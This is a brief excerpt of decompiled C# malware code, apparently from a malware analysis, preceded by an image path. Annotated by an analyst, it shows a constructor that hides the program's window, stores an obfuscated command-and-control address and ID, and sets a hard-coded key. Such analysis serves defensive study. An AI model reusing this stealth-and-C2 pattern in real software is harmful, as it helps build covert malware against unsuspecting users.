 public class EntryPoint
{
// Token: 0x0600005B RID: 91 RVA: 0x00004AA4 File Offset: 0x00002CA4
public EntryPoint()
{
NativeHelper.Hide(); //Used to hide the malware UI
this.IP = "CCYCQCQDMRAtBkYfOgFdDScnDEQoHj1dOS0qeA==";
this.ID = "JjUjBzE+JhkBIk9Y";
this.Message = "";
this.Key = "Erethitic"; //Hard-coded key
this.Version = 1;
}